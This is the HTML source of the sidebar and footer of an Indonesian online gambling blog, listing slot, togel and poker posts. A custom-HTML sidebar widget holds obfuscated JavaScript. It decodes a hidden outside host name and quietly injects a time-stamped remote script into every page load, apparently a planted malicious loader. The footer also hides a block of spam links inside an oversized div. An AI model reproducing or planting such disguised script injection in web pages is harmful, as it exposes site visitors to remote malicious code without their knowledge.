	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (113)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/tutorial-bagus-mainkan-situs-toto-2026-online-bisa-menang-terus/">Tutorial Bagus Mainkan Situs Toto 2026 Online Bisa Menang Terus</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/pilihan-toto-2026-tetap-ramping-saat-pasar-permainan-dibuka-kembali-di-seluruh-as/">Pilihan Toto 2026 Tetap Ramping Saat Pasar Permainan Dibuka Kembali Di Seluruh AS</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/colorado-memberikan-suara-untuk-memungkinkan-kota-sektor-judi-poker-2026/">Colorado Memberikan Suara Untuk Memungkinkan Kota Sektor Judi Poker 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/memakai-arti-slot-qq-2026-pigeon-serta-membahagiakan-mempunyai-pemain-meja-slot-qq-2026/">Memakai arti Slot QQ 2026 Pigeon serta membahagiakan mempunyai pemain meja Slot QQ 2026</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/mengetahui-stasiun-panggilan-dan-sifat-para-pemain-di-meja-poker-2026/">Mengetahui stasiun panggilan dan sifat para pemain di Meja Poker 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,063 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,063 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,063 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,063 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,063 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>